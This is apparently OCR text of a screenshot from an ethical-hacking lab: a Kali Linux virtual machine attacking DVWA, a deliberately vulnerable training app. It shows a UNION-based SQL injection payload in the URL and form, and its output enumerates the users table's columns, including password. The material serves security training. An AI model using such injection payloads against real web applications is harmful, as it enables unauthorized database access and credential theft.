 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:03
Vulnerability: SQL Injectic New Tab
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2Ccolumn_name+FROM+information_schema.columns+WHERE+table_name%3D'users'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: avatar
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: last_login
ID: 1' OR 1=1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name='users'#
First name: 1
Surname: failed_login
Right Ctrl